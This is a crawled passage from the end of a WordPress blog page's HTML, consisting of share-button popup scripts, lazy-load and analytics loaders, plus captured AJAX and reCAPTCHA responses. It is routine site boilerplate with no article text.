						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12125]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768788467 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -548
content:
{"12125":830}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m2VtkqMbbqe6qv_FFo339Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820080251');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>